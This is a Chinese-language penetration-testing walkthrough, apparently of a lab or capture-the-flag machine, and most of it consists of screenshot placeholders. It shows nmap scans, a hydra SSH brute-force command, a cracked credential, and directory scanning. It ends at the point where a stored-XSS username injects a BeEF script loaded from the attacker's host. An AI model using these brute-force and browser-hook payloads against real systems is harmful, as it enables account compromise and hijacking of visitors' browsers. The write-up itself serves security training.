一、主机发现



1.根据描述设置为静态ip



2.nmap扫描端口

nmap -sT --min-rate 10000 -p- 192.168.110.151 -oN port.nmap





二、信息收集

1.对开放端口进行检测

sudo nmap -sC -sV -O -p111,39055,65535 -oN nmap.txt --append-out 192.168.110.151结果

对11端口进行检测





sudo nmap -sSUC -p111 -oN nmap.txt --append-out 192.168.110.151

结果





2.尝试使用65535端口连接

ssh root@192.168.110.151 -p65535



查看提示信息,猜测有peter,root用户及





in the source或者inthesource,也有可能是blog或者vacation密码





3.更新user.list

4.更新密码





5.使用九头蛇hydra进行密码爆破

hydra -L user.list -P pass.list ssh://192.168.110.151:65535

爆出密码





6.使用peter:inthesource进行ssh连接,还是显示登录失败

先使用‘-vvv’将ssh链接过程保存下来

ssh peter@192.168.110.151 -p65535 -vvv



7.udp全端口扫描

sudo nmap -sU -p- --min-rate 1000 -oN nmap.txt --append-out 192.168.110.151



对结果中的UDP进行扫描

sudo nmap -sUCV -p 111,45513 -oN nmap.txt --append-out 192.168.110.151



再进行TCP扫描,出现80端口

sudo nmap -sS -p- --min-rate 1000 -T4 192.168.110.151

8.访问80端口,这里使用翻译软件翻译了一下



9.目录扫描

dirsearch -u http://192.168.110.151



结果



访问/blog,是首页

访问/images,无权限

三、利用





1.到首页注册xss用户(主要是用户名,其他两个随便)



点击成员

有弹窗,存在xss注入





2.使用beef-xss工具,木有的下载一下(直接输入回车,就会出来提示,输入 y 回车即可,下载时间可能会有点长)



如果下载报错,就尝试输入apt-get update

执行



先F12清理浏览器缓存

重新注册用户

Username: <script src="http://192.168.110.128:3000/hook.js"></script>

